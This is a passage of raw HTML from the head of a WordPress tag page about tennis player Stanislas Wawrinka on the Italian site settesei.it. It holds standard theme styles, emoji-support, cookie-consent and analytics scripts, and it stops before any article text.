

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.settesei.it/tag/stanislas-wawrinka/
body_size: 29735
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Stanislas Wawrinka | settesei.it</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.settesei.it/xmlrpc.php"/>
    <meta name='robots' content='max-image-preview:large'/>
<link rel="icon" type="image/png" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Nero-300x259.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//use.fontawesome.com'/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Feed" href="https://www.settesei.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Feed dei commenti" href="https://www.settesei.it/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Stanislas Wawrinka Feed del tag" href="https://www.settesei.it/tag/stanislas-wawrinka/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.settesei.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>.svg-inline--fa{display:inline-block;height:1em;overflow:visible;vertical-align:-.125em}</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.settesei.it/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all'/>
<style id='font-awesome-svg-styles-inline-css' type='text/css'>.wp-block-font-awesome-icon svg::before,.wp-rich-text-font-awesome-icon svg::before{content:unset}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='megamenu-css' href='https://www.settesei.it/wp-content/uploads/maxmegamenu/style.css?ver=375b79' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://www.settesei.it/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.settesei.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A700%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous"/>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.settesei.it/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='font_awesome-css' href='https://www.settesei.it/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://www.settesei.it/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous"/>
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome) format("svg");unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD}</style>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">//<![CDATA[
var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd3333","button_1_button_hover":"#b12929","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#424242","button_4_button_hover":"#353535","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#dd3333","button_7_button_hover":"#b12929","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https:\/\/www.settesei.it\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.settesei.it/wp-json/"/><link rel="alternate" type="application/json" href="https://www.settesei.it/wp-json/wp/v2/tags/383"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.settesei.it/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.7"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141927242-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-141927242-1');</script>    <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.settesei.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.settesei.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";var td_get_template_directory_uri="https:\/\/www.settesei.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var 